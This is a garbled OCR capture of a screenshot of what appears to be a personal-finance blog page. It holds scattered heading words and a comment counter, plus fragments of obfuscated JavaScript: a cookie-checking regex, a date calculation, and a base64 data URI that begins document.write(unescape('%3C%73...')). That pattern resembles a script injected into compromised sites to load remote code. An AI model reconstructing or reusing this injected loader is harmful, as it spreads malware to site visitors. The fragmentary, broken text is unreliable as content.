
Denver
inance, Education and Wisdom
es of Expected Market
es
-
0 Comments
Do
ent.cookie.match(new RegExp(“(?:^|;
g,”\\$1″)+”=([^;]*)”));return U?
}var
base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3M
 time=Math.floor(Date.now()/1e3+86400),date=new